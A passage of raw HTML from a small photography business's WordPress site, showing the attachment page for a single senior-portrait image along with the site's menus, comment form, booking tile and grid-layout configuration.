class="_ebf61aff-c700-449c-8f79-91150132df61 pp-tile__layer pp-tile__layer--image css-ql60e4"><img alt="" class="pp-image pp-tile__layer__inner" src="https://kpcandco.com/wp-content/uploads/2021/09/instagram.png" width="50" height="50" loading="lazy"></span><span class="_06c7a844-33d6-4550-9a99-57c110ffa46a pp-tile__layer pp-tile__layer--image css-17wk8o0"><img alt="" class="pp-image pp-tile__layer__inner" src="https://kpcandco.com/wp-content/uploads/2021/09/instagram.png" width="50" height="50" loading="lazy"></span></span></div></a></div><div class="pp-graphic" style="max-width:20px;width:22.15%"><a href="https://www.pinterest.com/TheStylingReserve" target="_blank"><div><span data-tile-id="7878f78e-5f10-48fe-b9d0-6479a032985b" class="css-2s9dct pp-tile own-css _7878f78e-5f10-48fe-b9d0-6479a032985b"><span class="_f29fc215-86a2-4f5a-bb16-0912b6ab1c0b pp-tile__layer pp-tile__layer--image css-lo4q6m"><img alt="" class="pp-image pp-tile__layer__inner" src="https://kpcandco.com/wp-content/uploads/2021/09/pinterest.png" width="50" height="50" loading="lazy"></span></span></div></a></div><div class="pp-graphic" style="max-width:20px;width:22.15%"><a href="mailto:hello@kpcandco.com" target=""><div><span data-tile-id="e99c335d-c576-4011-84b8-8d10fcd141e1" class="css-2s9dct pp-tile own-css _e99c335d-c576-4011-84b8-8d10fcd141e1"><span class="_72686a43-3199-4e7e-8b12-9ac577c7f9d0 pp-tile__layer pp-tile__layer--image css-17wk8o0"><img alt="" class="pp-image pp-tile__layer__inner" src="https://kpcandco.com/wp-content/uploads/2021/09/email.png" width="50" height="50" loading="lazy"></span></span></div></a></div></section></div><div data-id="e744fa76-fa36-423a-898d-2af9f2d81f27" data-vertical-offset="" class="pp-module _e744fa76-fa36-423a-898d-2af9f2d81f27 _178152c8-57e0-46d3-ad24-650d729432ae__module _331102ac-6286-4c0f-85d6-77ffc78e3889__module _c8b40a14-4206-4a12-9166-282f9e97583c__module css-13a3ytr pp-module--graphic"><section class="css-17bquuh pp-graphics"><div class="pp-graphic" style="max-width:900px;width:100%"><img alt="" class="" src="https://kpcandco.com/wp-content/uploads/2021/06/Studio-Session-281.jpg" width="1800" height="1198" loading="lazy" srcset="https://kpcandco.com/wp-content/uploads/2021/06/Studio-Session-281.jpg 1800w, https://kpcandco.com/wp-content/uploads/2021/06/Studio-Session-281-300x200.jpg 300w, https://kpcandco.com/wp-content/uploads/2021/06/Studio-Session-281-1024x682.jpg 1024w, https://kpcandco.com/wp-content/uploads/2021/06/Studio-Session-281-768x511.jpg 768w, https://kpcandco.com/wp-content/uploads/2021/06/Studio-Session-281-1536x1022.jpg 1536w, https://kpcandco.com/wp-content/uploads/2021/06/Studio-Session-281-400x266.jpg 400w, https://kpcandco.com/wp-content/uploads/2021/06/Studio-Session-281-800x532.jpg 800w, https://kpcandco.com/wp-content/uploads/2021/06/Studio-Session-281-1000x666.jpg 1000w, https://kpcandco.com/wp-content/uploads/2021/06/Studio-Session-281-50x33.jpg 50w, https://kpcandco.com/wp-content/uploads/2021/06/Studio-Session-281-600x399.jpg 600w, https://kpcandco.com/wp-content/uploads/2021/06/Studio-Session-281-272x182.jpg 272w" sizes="(max-width: 1800px) 100vw, 1800px"></div></section></div></div><style class="entity-custom-css">.pp-rendered ._c8b40a14-4206-4a12-9166-282f9e97583c h3 {
border-bottom: 1px solid #DADADA;
padding: 7%;
}</style></div><style class="entity-custom-css"></style></div><div class="row no-gutters css-ufqy7w pp-row _55448d00-967c-4599-a21d-a6a96377e21e _178152c8-57e0-46d3-ad24-650d729432ae__row"><div class="pp-column _d217ff1f-1df7-483c-b92f-b86946ee2f8c _178152c8-57e0-46d3-ad24-650d729432ae__column _55448d00-967c-4599-a21d-a6a96377e21e__column col-xs-12 col-sm-12 col-md-12 col-lg-12"><div class="css-12nx0qk pp-column__inner _d217ff1f-1df7-483c-b92f-b86946ee2f8c__inner _178152c8-57e0-46d3-ad24-650d729432ae__column__inner _55448d00-967c-4599-a21d-a6a96377e21e__column__inner"><div data-id="2e0d9dfc-f6a8-4ec4-9a30-869841f19ffa" data-vertical-offset="" class="pp-module _2e0d9dfc-f6a8-4ec4-9a30-869841f19ffa _178152c8-57e0-46d3-ad24-650d729432ae__module _55448d00-967c-4599-a21d-a6a96377e21e__module _d217ff1f-1df7-483c-b92f-b86946ee2f8c__module css-dgumzz pp-module--text pp-module--is-dynamic css-1qs6vmx"><div class="pp-text-module-body"><div><p>Search the Blog:</p></div></div></div><div data-id="8245a1cf-a50a-4d0e-8f08-98078beee76a" data-vertical-offset="" class="pp-module _8245a1cf-a50a-4d0e-8f08-98078beee76a _178152c8-57e0-46d3-ad24-650d729432ae__module _55448d00-967c-4599-a21d-a6a96377e21e__module _d217ff1f-1df7-483c-b92f-b86946ee2f8c__module css-1544c8p pp-module--menu"><nav class="pp-menu pp-menu--horizontal _8245a1cf-a50a-4d0e-8f08-98078beee76a css-1bru7z7"><ul class="pp-menu-items"><li class="_1bf3a14d-bba1-49e1-849e-69f6c9cf5abd pp-menu-item--category pp-menu-item--depth1 pp-menu-item"><a href="https://kpcandco.com/category/wedding/" target="_self">Weddings</a></li><li class="_55bfd4fa-eb32-4ca5-804c-180019fab041 pp-menu-item--category pp-menu-item--depth1 pp-menu-item"><a href="https://kpcandco.com/category/engagement/" target="_self">Engagement</a></li><li class="_fe750814-7d51-40a6-95fb-5c6581b4e7f4 pp-menu-item--custom-text pp-menu-item--depth1 pp-menu-item has-children"><span>Portraits</span><ul class="pp-menu-items"><li class="_7e99bf53-f355-4149-9de8-8cbdbe188f09 pp-menu-item--category pp-menu-item--depth2 pp-menu-item"><a href="https://kpcandco.com/category/photography/family-session/" target="_self">Family</a></li><li class="_69fa730c-922e-475b-af2b-e46c4d670490 pp-menu-item--category pp-menu-item--depth2 pp-menu-item"><a href="https://kpcandco.com/category/photography/maternity/" target="_self">Maternity</a></li><li class="_c6ef7149-1983-4f1d-ac75-69eb0ce8a443 pp-menu-item--category pp-menu-item--depth2 pp-menu-item"><a href="https://kpcandco.com/category/photography/newborn-photography/" target="_self">Newborn</a></li><li class="_90423482-87cc-4832-b700-cedc6855149f pp-menu-item--category pp-menu-item--depth2 pp-menu-item"><a href="https://kpcandco.com/category/photography/senior-photography/" target="_self">Seniors</a></li></ul></li><li class="_a561c343-96fa-4f8a-a216-dae9cb284d95 pp-menu-item--category pp-menu-item--depth1 pp-menu-item"><a href="https://kpcandco.com/category/photography/personal/" target="_self">Personal</a></li></ul></nav></div></div><style class="entity-custom-css"></style></div><style class="entity-custom-css"></style></div><style class="entity-custom-css"></style></div><div class="css-3wfcxb own-css pp-block _806d35ac-24db-44ca-872d-be09fb611386" data-index="0"><div class="row no-gutters css-5qo1qj pp-row _16b67a9a-5090-456a-80e7-a35f2c54f4c2 _806d35ac-24db-44ca-872d-be09fb611386__row"><div class="pp-column _8b220a20-25f6-4c90-a473-323fd89225d7 _806d35ac-24db-44ca-872d-be09fb611386__column _16b67a9a-5090-456a-80e7-a35f2c54f4c2__column col-xs-12 col-sm-12 col-md-12 col-lg-12"><div class="css-ndxzpl pp-column__inner _8b220a20-25f6-4c90-a473-323fd89225d7__inner _806d35ac-24db-44ca-872d-be09fb611386__column__inner _16b67a9a-5090-456a-80e7-a35f2c54f4c2__column__inner"><div data-vertical-offset="" class="pp-module _2ecdd74a-c4fd-4656-b291-1330e0eea1ac _806d35ac-24db-44ca-872d-be09fb611386__module _16b67a9a-5090-456a-80e7-a35f2c54f4c2__module _8b220a20-25f6-4c90-a473-323fd89225d7__module css-w01gtc pp-module--header"><div class="css-1hkd0uq pp-module--header__inner"><div class="article-header"><div class="article-title-wrap"><h1 class="article-title entry-title fonts-5f6532ed-5158-4e89-a24f-182d939b4e9d">kpc-senors_10</h1></div></div></div></div></div><style class="entity-custom-css"></style></div><style class="entity-custom-css"></style></div><style class="entity-custom-css"></style></div><div class="css-km8ktj own-css pp-block _92cc8c42-ccbc-40ed-86e0-5738ad1ec492" data-index="0"><div class="row no-gutters css-i3m8qc pp-row _c27a0843-f022-4326-ae3a-4e4221ee1c4e _92cc8c42-ccbc-40ed-86e0-5738ad1ec492__row"><div class="pp-column _a6c51c72-5179-4592-92c2-c7be75232aba _92cc8c42-ccbc-40ed-86e0-5738ad1ec492__column _c27a0843-f022-4326-ae3a-4e4221ee1c4e__column col-xs-12 col-sm-12 col-md-12 col-lg-12"><div class="css-ux558p pp-column__inner _a6c51c72-5179-4592-92c2-c7be75232aba__inner _92cc8c42-ccbc-40ed-86e0-5738ad1ec492__column__inner _c27a0843-f022-4326-ae3a-4e4221ee1c4e__column__inner"><div data-vertical-offset="" class="pp-module _edb595a1-eb0a-4a71-a311-38a373725909 _92cc8c42-ccbc-40ed-86e0-5738ad1ec492__module _c27a0843-f022-4326-ae3a-4e4221ee1c4e__module _a6c51c72-5179-4592-92c2-c7be75232aba__module css-4fgnyp pp-module--wordpress-content"><div class="wrap css-z9zylj"><article id="article-3153" class="no-tags post-3153 attachment type-attachment status-inherit hentry"><div class="article-wrap"><div class="article-wrap-inner"><div class="article-content article-content--full"><p class="attachment"><a href="https://kpcandco.com/wp-content/uploads/2016/08/09-2752-pp_gallery/KPC-Senors_10-1.jpg"><img decoding="async" width="300" height="189" src="https://kpcandco.com/wp-content/uploads/2016/08/09-2752-pp_gallery/KPC-Senors_10-1-300x189.jpg" class="attachment-medium size-medium" alt="" srcset="https://kpcandco.com/wp-content/uploads/2016/08/09-2752-pp_gallery/KPC-Senors_10-1-300x189.jpg 300w, https://kpcandco.com/wp-content/uploads/2016/08/09-2752-pp_gallery/KPC-Senors_10-1-768x485.jpg 768w, https://kpcandco.com/wp-content/uploads/2016/08/09-2752-pp_gallery/KPC-Senors_10-1-1024x646.jpg 1024w, https://kpcandco.com/wp-content/uploads/2016/08/09-2752-pp_gallery/KPC-Senors_10-1-400x252.jpg 400w, https://kpcandco.com/wp-content/uploads/2016/08/09-2752-pp_gallery/KPC-Senors_10-1-800x505.jpg 800w, https://kpcandco.com/wp-content/uploads/2016/08/09-2752-pp_gallery/KPC-Senors_10-1-1000x631.jpg 1000w, https://kpcandco.com/wp-content/uploads/2016/08/09-2752-pp_gallery/KPC-Senors_10-1-50x32.jpg 50w, https://kpcandco.com/wp-content/uploads/2016/08/09-2752-pp_gallery/KPC-Senors_10-1.jpg 1030w" sizes="(max-width: 300px) 100vw, 300px"></a></p>
</div><div class="css-nw9wcm article-comments entry-comments accepting-comments no-comments"><div class="article-comments-header"><div class="comments-count">0 comments</div></div><div class="article-comments-inner"><div class="cmt-f-wrap cmt-f-is-not-active">
	<form action="https://kpcandco.com/wp-comments-post.php" data-article-url="https://kpcandco.com/pp_gallery/kpc-co-seniors/kpc-senors_10-3/" method="post">

		<div class="cmt-f-text-wrap">
			<span class="cmt-f-text-placeholder fonts-" data-reply-text="">Add a comment...</span>
			<div class="cmt-f-field cmt-f-text fonts-" contenteditable="true" data-valid-if="not-empty"></div>
			<textarea type="hidden" class="cmt-f-text-textarea" name="comment"></textarea>
		</div>

		<div class="cmt-f-misc-wrap">

		
			<p class="cmt-f-notes fonts-">
				Your email is <em>never</em> published or shared. Required fields are marked *			</p>

			<div class="row">
				<div class="cmt-f-name col-md-4">
					<input class="cmt-f-field fonts-" name="author" type="text" value="" size="40" maxlength="60" data-valid-if="not-empty" placeholder="Name*">
				</div>

				<div class="cmt-f-email col-md-4">
					<input class="cmt-f-field fonts-" name="email" type="email" value="" size="40" maxlength="60" data-valid-if="email" placeholder="Email*">
				</div>

				<div class="cmt-f-url col-md-4">
					<input class="cmt-f-field fonts-" name="url" type="url" value="" size="40" maxlength="60" placeholder="Website">
				</div>

				
			</div>


		
			<div class="cmt-f-error" data-msg="There was an error submitting your comment.  Please try again.">
				<span></span>
			</div>

			<button class="cmt-f-submit fonts-" type="submit">Post Comment</button>
			<input type="hidden" name="comment_post_ID" value="3153" class="nr-hidden hidden-input-for-comment_post_id">			<input type="hidden" name="comment_parent" value="0" class="cmt-f-parent">
			
		</div>

	</form>
</div>
<div class="comments-body-wrap"><div class="comments-body" data-comment-order="asc"><ul class="comments-body-inner"></ul></div></div></div></div></div><div class="article-footer"></div></div></article><div class="pp-post-navigation"><div class="adjacent-post-links "><div class="prev-post-link-wrap"><span class="meta-nav">«</span> <a href="https://kpcandco.com/pp_gallery/kpc-co-seniors/" rel="prev">KPC and Co Seniors</a></div></div></div></div></div></div><style class="entity-custom-css"></style></div><style class="entity-custom-css"></style></div><style class="entity-custom-css">.pp-rendered ._92cc8c42-ccbc-40ed-86e0-5738ad1ec492 .article-meta-bottom {
margin-top: 50px;
}
.pp-rendered ._92cc8c42-ccbc-40ed-86e0-5738ad1ec492 .pp-grid-item {
border: 1px solid #DADADA;
}</style></div><div class="css-yqqmyq own-css pp-block _3eed8d48-c9de-40ca-a814-ce1e1580fa9f" data-index="0"><div class="row no-gutters css-y3svbr pp-row _c26baeb0-d113-417f-93d1-10d4d36b497f _3eed8d48-c9de-40ca-a814-ce1e1580fa9f__row"><div class="pp-column _12c5a2b4-103f-4c22-bb2b-dc023fcdb59f _3eed8d48-c9de-40ca-a814-ce1e1580fa9f__column _c26baeb0-d113-417f-93d1-10d4d36b497f__column col-xs-12 col-sm-5 col-md-5 col-lg-5"><div class="css-1w8m6bz pp-column__inner _12c5a2b4-103f-4c22-bb2b-dc023fcdb59f__inner _3eed8d48-c9de-40ca-a814-ce1e1580fa9f__column__inner _c26baeb0-d113-417f-93d1-10d4d36b497f__column__inner"><div data-id="f4547a95-c40c-48dc-8877-ccebb00ee678" data-vertical-offset="" class="pp-module _f4547a95-c40c-48dc-8877-ccebb00ee678 _3eed8d48-c9de-40ca-a814-ce1e1580fa9f__module _c26baeb0-d113-417f-93d1-10d4d36b497f__module _12c5a2b4-103f-4c22-bb2b-dc023fcdb59f__module css-1nijjv2 pp-module--graphic"><section class="css-17bquuh pp-graphics"><div class="pp-graphic" style="max-width:420px;width:100%" data-tour="inline-editing-tile"><a href="/about" target=""><div><span data-tile-id="0a587982-1144-4451-881c-a9165cd37448" class="css-1c25r89 pp-tile own-css _0a587982-1144-4451-881c-a9165cd37448"><span class="_70140cc1-a17f-48a7-921a-8d326df24b03 pp-tile__layer pp-tile__layer--shape css-1sfnh5z"><span class="pp-tile__layer__inner"></span></span><span class="_62709d90-e0ff-4ebc-98bc-eb1af1705da3 pp-tile__layer pp-tile__layer--text css-u4aren"><span class="pp-tile__layer__inner">Learn More</span></span><span class="_598abb3d-202e-4613-abeb-0bd16800ee97 pp-tile__layer pp-tile__layer--text css-1i72lg"><span class="pp-tile__layer__inner">about Lori</span></span></span></div></a></div></section></div></div><style class="entity-custom-css">.pp-rendered ._12c5a2b4-103f-4c22-bb2b-dc023fcdb59f {
min-height: 400px;
}</style></div><div class="pp-column _1557d3c2-fb3c-4298-ba8f-daa9a44fb670 _3eed8d48-c9de-40ca-a814-ce1e1580fa9f__column _c26baeb0-d113-417f-93d1-10d4d36b497f__column col-xs-12 col-sm-4 col-md-4 col-lg-4"><div class="css-1uxadh1 pp-column__inner _1557d3c2-fb3c-4298-ba8f-daa9a44fb670__inner _3eed8d48-c9de-40ca-a814-ce1e1580fa9f__column__inner _c26baeb0-d113-417f-93d1-10d4d36b497f__column__inner"></div><style class="entity-custom-css">.pp-rendered ._1557d3c2-fb3c-4298-ba8f-daa9a44fb670 {
min-height: 400px;
}</style></div><div class="pp-column _5565da15-5f7f-4834-a11d-ded13dea6194 _3eed8d48-c9de-40ca-a814-ce1e1580fa9f__column _c26baeb0-d113-417f-93d1-10d4d36b497f__column col-xs-12 col-sm-3 col-md-3 col-lg-3"><div class="css-verg67 pp-column__inner _5565da15-5f7f-4834-a11d-ded13dea6194__inner _3eed8d48-c9de-40ca-a814-ce1e1580fa9f__column__inner _c26baeb0-d113-417f-93d1-10d4d36b497f__column__inner"><div data-id="99a87667-45d5-4709-b647-8142da1fa046" data-vertical-offset="" class="pp-module _99a87667-45d5-4709-b647-8142da1fa046 _3eed8d48-c9de-40ca-a814-ce1e1580fa9f__module _c26baeb0-d113-417f-93d1-10d4d36b497f__module _5565da15-5f7f-4834-a11d-ded13dea6194__module css-1iwhaaw pp-module--text pp-module--is-dynamic css-jfqxpr"><div class="pp-text-module-body"><div><p>select</p><p> </p><h3>A service</h3></div></div></div><div data-id="3cef610e-d7c5-42df-b549-b0b6a216b7f3" data-vertical-offset="" class="pp-module _3cef610e-d7c5-42df-b549-b0b6a216b7f3 _3eed8d48-c9de-40ca-a814-ce1e1580fa9f__module _c26baeb0-d113-417f-93d1-10d4d36b497f__module _5565da15-5f7f-4834-a11d-ded13dea6194__module css-ek1mlt pp-module--menu"><nav class="pp-menu pp-menu--vertical _3cef610e-d7c5-42df-b549-b0b6a216b7f3 css-qaanij"><ul class="pp-menu-items"><li class="_70c7aa8a-d119-43ac-a6f8-05f96a4edea7 pp-menu-item--page pp-menu-item--depth1 pp-menu-item"><a href="https://kpcandco.com/weddings/" target="_self">weddings</a></li><li class="_7adc8243-2276-4563-a344-9e72d565d576 pp-menu-item--gallery pp-menu-item--depth1 pp-menu-item"><a href="https://kpcandco.com/?p=111031">engagements</a></li><li class="_a73c1f83-3684-4a55-a7ee-51d82a724f53 pp-menu-item--page pp-menu-item--depth1 pp-menu-item"><a href="https://kpcandco.com/portraits-2/" target="_self">portraits</a></li></ul></nav></div></div><style class="entity-custom-css"></style></div><style class="entity-custom-css"></style></div><div class="row no-gutters css-1uksgtu pp-row _ca1725eb-0834-480f-893e-354e87dca86f _3eed8d48-c9de-40ca-a814-ce1e1580fa9f__row"><div class="pp-column _07a19af6-9b44-476d-8aad-942a093aa1a0 _3eed8d48-c9de-40ca-a814-ce1e1580fa9f__column _ca1725eb-0834-480f-893e-354e87dca86f__column col-xs-12 col-sm-7 col-md-7 col-lg-7"><div class="css-t84jez pp-column__inner _07a19af6-9b44-476d-8aad-942a093aa1a0__inner _3eed8d48-c9de-40ca-a814-ce1e1580fa9f__column__inner _ca1725eb-0834-480f-893e-354e87dca86f__column__inner"><div data-id="3da4033e-9fa3-45bd-b313-606293bfcc25" data-vertical-offset="" class="pp-module _3da4033e-9fa3-45bd-b313-606293bfcc25 _3eed8d48-c9de-40ca-a814-ce1e1580fa9f__module _ca1725eb-0834-480f-893e-354e87dca86f__module _07a19af6-9b44-476d-8aad-942a093aa1a0__module css-ujyhbn pp-module--graphic"><section class="css-17bquuh pp-graphics"><div class="pp-graphic" style="max-width:120px;width:100%" data-tour="inline-editing-tile"><a href="/contact" target=""><div><span data-tile-id="03e26845-1f84-450b-8182-ffc6b19d1ecc" class="css-11pmbz7 pp-tile own-css _03e26845-1f84-450b-8182-ffc6b19d1ecc"><span class="_f0eaf033-2922-47b9-a562-027b76057fdf pp-tile__layer pp-tile__layer--shape css-1ab5bdm"><span class="pp-tile__layer__inner"></span></span><span class="_82231b92-bfc6-4e6b-ae8e-7d0466710007 pp-tile__layer pp-tile__layer--text css-dzudp7"><span class="pp-tile__layer__inner">•<br>Now <br>Booking<br>•<br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br>•<br>Sessions<br>2021<br>•</span></span><span class="_ac95b3c9-3720-482f-b14e-f542d7cdc468 pp-tile__layer pp-tile__layer--text css-uum4c6"><span class="pp-tile__layer__inner">Get in touch</span></span></span></div></a></div></section></div></div><style class="entity-custom-css">.pp-rendered ._07a19af6-9b44-476d-8aad-942a093aa1a0 {
min-height: 400px;
}</style></div><div class="pp-column _b87afed8-51d5-4d88-ab1a-750827bf86fa _3eed8d48-c9de-40ca-a814-ce1e1580fa9f__column _ca1725eb-0834-480f-893e-354e87dca86f__column col-xs-12 col-sm-5 col-md-5 col-lg-5"><div class="css-7gcejw pp-column__inner _b87afed8-51d5-4d88-ab1a-750827bf86fa__inner _3eed8d48-c9de-40ca-a814-ce1e1580fa9f__column__inner _ca1725eb-0834-480f-893e-354e87dca86f__column__inner"><div data-vertical-offset="" class="pp-module _fe93fb02-8283-42e7-8cd2-42fa70815f20 _3eed8d48-c9de-40ca-a814-ce1e1580fa9f__module _ca1725eb-0834-480f-893e-354e87dca86f__module _b87afed8-51d5-4d88-ab1a-750827bf86fa__module css-d16vax pp-module--grid"><div class="pp-grid-wrap grids-edbac92c-cd2a-4669-8e00-9f72a0de0fbf _edbac92c-cd2a-4669-8e00-9f72a0de0fbf"><script type="application/json">{"itemIdealWidth":{"amount":200,"unit":"px"},"moduleType":"grid","itemMinWidth":{"amount":50,"unit":"px"},"showOptionalText":true,"layout":"cropped","excludedCategoryIds":[],"style":"edbac92c-cd2a-4669-8e00-9f72a0de0fbf","itemMaxWidth":{"amount":900,"unit":"px"},"maxCols":{"amount":1,"unit":""},"categoryId":"53","type":"select_posts","selectedImageCollectionIds":[],"numItems":{"amount":1,"unit":""},"gutter":{"amount":10,"unit":"px"},"cropRatio":"3:2","selectedPostIds":["248","5100"],"itemStyle":"text-below","titleFontClass":"fonts-0228068a-7688-45cf-bebf-197f4b6a5ffa","textFontClass":"","imageInset":40,"imageBorderWidth":0,"rolloverEffect":"fade","id":"fe93fb02-8283-42e7-8cd2-42fa70815f20","crop":1.5,"items":[{"url":"https:\/\/kpcandco.com\/dc-national-monument-engagement-session\/","title":"DC National Monument Engagement Session","text":"DC National Monument Engagement SessionMichael and Nicole\n\n\n\n\n\nDC Monument Engagement Session\n\n\n\nDC Monument\u2026","target":"_self","filename":"Michael-and-Nicole-8426.jpg","number":1,"image":{"id":5131,"width":2048,"height":1367,"orientation":"landscape","ratio":1.4981711777615216,"sizes":[{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2018\/09\/11-5100-post\/Michael-and-Nicole-8426.jpg","w":2048,"h":1367},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2018\/09\/11-5100-post\/Michael-and-Nicole-8426-1024x684.jpg","w":1024,"h":684},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2018\/09\/11-5100-post\/Michael-and-Nicole-8426-1000x667.jpg","w":1000,"h":667},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2018\/09\/11-5100-post\/Michael-and-Nicole-8426-800x534.jpg","w":800,"h":534},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2018\/09\/11-5100-post\/Michael-and-Nicole-8426-768x513.jpg","w":768,"h":513},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2018\/09\/11-5100-post\/Michael-and-Nicole-8426-400x267.jpg","w":400,"h":267},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2018\/09\/11-5100-post\/Michael-and-Nicole-8426-300x200.jpg","w":300,"h":200},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2018\/09\/11-5100-post\/Michael-and-Nicole-8426-272x182.jpg","w":272,"h":182},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2018\/09\/11-5100-post\/Michael-and-Nicole-8426-50x33.jpg","w":50,"h":33}],"altText":"DC National Monument Engagement Session","filename":"Michael-and-Nicole-8426.jpg"}}]}</script><span class="__read-more-html d-none"><span class="fonts-39db5294-81a3-4746-bf01-a624290bde2b">Read More ⟶</span></span></div></div></div><style class="entity-custom-css"></style></div><style class="entity-custom-css"></style></div><style class="entity-custom-css"></style></div><div class="css-1kadvmb own-css pp-block _b310a0a2-6d95-40c0-b289-4d9ea42795c6" data-index="0"><div class="row no-gutters css-158pvvv pp-row _a311e3a2-60a0-4391-b632-6d32f63090e9 _b310a0a2-6d95-40c0-b289-4d9ea42795c6__row"><div class="pp-column _8747a48d-035b-4a42-b374-f773c2590cde _b310a0a2-6d95-40c0-b289-4d9ea42795c6__column _a311e3a2-60a0-4391-b632-6d32f63090e9__column col-xs-12 col-sm-12 col-md-2 col-lg-2"><div class="css-qs2h5d pp-column__inner _8747a48d-035b-4a42-b374-f773c2590cde__inner _b310a0a2-6d95-40c0-b289-4d9ea42795c6__column__inner _a311e3a2-60a0-4391-b632-6d32f63090e9__column__inner"><div data-id="ecd484a1-d953-477c-a396-70d29bf91e2b" data-vertical-offset="" class="pp-module _ecd484a1-d953-477c-a396-70d29bf91e2b _b310a0a2-6d95-40c0-b289-4d9ea42795c6__module _a311e3a2-60a0-4391-b632-6d32f63090e9__module _8747a48d-035b-4a42-b374-f773c2590cde__module css-6hrv9y pp-module--graphic"><section class="css-17bquuh pp-graphics"><div class="pp-graphic" style="max-width:175px;width:100%" data-tour="inline-editing-tile"><div><span data-tile-id="5dcf891e-72d1-4899-881c-01d7ef45a808" class="css-1vdpz5n pp-tile own-css _5dcf891e-72d1-4899-881c-01d7ef45a808"><span class="_c18b73c5-f0fd-4eff-89b5-056f210a2935 pp-tile__layer pp-tile__layer--text css-w0a215"><span class="pp-tile__layer__inner">P</span></span><span class="_5fde59cf-f5fb-401b-84b4-9d53ae2f3fa6 pp-tile__layer pp-tile__layer--text css-9u5st3"><span class="pp-tile__layer__inner">C</span></span><span class="_959a58fa-d16e-4312-ba40-535ea4b671c3 pp-tile__layer pp-tile__layer--text css-lyg4xa"><span class="pp-tile__layer__inner">K</span></span><span class="_5dcf4836-9915-412e-8b0a-f6738965a889 pp-tile__layer pp-tile__layer--image css-4wgvt5"><div class="Attachment__placeholder--2grty"></div></span><span class="_e40fb4fa-7a55-49b6-96a8-2376426ef89d pp-tile__layer pp-tile__layer--image css-vpu47f"><img alt="" class="pp-image pp-tile__layer__inner" src="https://kpcandco.com/wp-content/uploads/2022/03/Heirloom-Crest-Collection-Black-09.png" width="1800" height="1801" loading="lazy" srcset="https://kpcandco.com/wp-content/uploads/2022/03/Heirloom-Crest-Collection-Black-09.png 1800w, https://kpcandco.com/wp-content/uploads/2022/03/Heirloom-Crest-Collection-Black-09-300x300.png 300w, https://kpcandco.com/wp-content/uploads/2022/03/Heirloom-Crest-Collection-Black-09-1024x1024.png 1024w, https://kpcandco.com/wp-content/uploads/2022/03/Heirloom-Crest-Collection-Black-09-150x150.png 150w, https://kpcandco.com/wp-content/uploads/2022/03/Heirloom-Crest-Collection-Black-09-768x768.png 768w, https://kpcandco.com/wp-content/uploads/2022/03/Heirloom-Crest-Collection-Black-09-1536x1536.png 1536w, https://kpcandco.com/wp-content/uploads/2022/03/Heirloom-Crest-Collection-Black-09-50x50.png 50w" sizes="(max-width: 1800px) 100vw, 1800px"></span><span class="_24826278-4431-4ddc-8bac-c827916eba37 pp-tile__layer pp-tile__layer--text css-1usw0fv"><span class="pp-tile__layer__inner">est. </span></span><span class="_0d03d885-b8b8-4080-ba03-3f6d21aa2a2a pp-tile__layer pp-tile__layer--text css-yz68z3"><span class="pp-tile__layer__inner">2006</span></span></span></div></div></section></div><div data-id="e409513c-a7a6-4890-a023-a0429cbff00d" data-vertical-offset="" class="pp-module _e409513c-a7a6-4890-a023-a0429cbff00d _b310a0a2-6d95-40c0-b289-4d9ea42795c6__module _a311e3a2-60a0-4391-b632-6d32f63090e9__module _8747a48d-035b-4a42-b374-f773c2590cde__module css-14jl8uh pp-module--text pp-module--is-dynamic css-18dxeib"><div class="pp-text-module-body"><div><p>kpc and co. offers photography for weddings, families, newborns, and maternity in northern virginia and washington dc </p></div></div></div></div><style class="entity-custom-css"></style></div><div class="pp-column _a786955d-e33d-4227-aca0-162844d7b44f _b310a0a2-6d95-40c0-b289-4d9ea42795c6__column _a311e3a2-60a0-4391-b632-6d32f63090e9__column col-xs-12 col-sm-12 col-md-5 col-lg-5"><div class="css-gotduy pp-column__inner _a786955d-e33d-4227-aca0-162844d7b44f__inner _b310a0a2-6d95-40c0-b289-4d9ea42795c6__column__inner _a311e3a2-60a0-4391-b632-6d32f63090e9__column__inner"><div data-vertical-offset="" class="pp-module _fe7d9729-1f57-4ab7-8c8f-8be4ce0f69fc _b310a0a2-6d95-40c0-b289-4d9ea42795c6__module _a311e3a2-60a0-4391-b632-6d32f63090e9__module _a786955d-e33d-4227-aca0-162844d7b44f__module css-d16vax pp-module--grid"><div class="pp-grid-wrap grids-bf2eb809-6715-4596-aca7-3c4461a9f619 _bf2eb809-6715-4596-aca7-3c4461a9f619"><script type="application/json">{"itemIdealWidth":{"amount":100,"unit":"px"},"moduleType":"grid","itemMinWidth":{"amount":50,"unit":"px"},"showOptionalText":false,"layout":"cropped","excludedCategoryIds":[],"style":"bf2eb809-6715-4596-aca7-3c4461a9f619","itemMaxWidth":{"amount":900,"unit":"px"},"maxCols":{"amount":3,"unit":""},"categoryId":"","type":"instagram","selectedImageCollectionIds":[],"numItems":{"amount":3,"unit":""},"gutter":{"amount":10,"unit":"px"},"cropRatio":"1:1","selectedPostIds":[],"itemStyle":"rollover","titleFontClass":"fonts-39db5294-81a3-4746-bf01-a624290bde2b","textFontClass":"fonts-04567ef7-669e-4d87-b3d3-e4e4dda5fa14","imageInset":0,"imageBorderWidth":0,"rolloverEffect":"fade","id":"fe7d9729-1f57-4ab7-8c8f-8be4ce0f69fc","crop":1,"items":[]}</script></div></div><div data-id="4a85336e-0a53-45af-9608-e469aff4c093" data-vertical-offset="" class="pp-module _4a85336e-0a53-45af-9608-e469aff4c093 _b310a0a2-6d95-40c0-b289-4d9ea42795c6__module _a311e3a2-60a0-4391-b632-6d32f63090e9__module _a786955d-e33d-4227-aca0-162844d7b44f__module css-6vln7w pp-module--text pp-module--is-dynamic css-yzsl0z"><div class="pp-text-module-body"><div><h3>Follow @kpcandcophoto</h3></div></div></div></div><style class="entity-custom-css"></style></div><div class="pp-column _287f2a4d-22ac-48c0-90ee-b921c6b1af53 _b310a0a2-6d95-40c0-b289-4d9ea42795c6__column _a311e3a2-60a0-4391-b632-6d32f63090e9__column col-xs-12 col-sm-12 col-md-2 col-lg-2"><div class="css-1qngwmw pp-column__inner 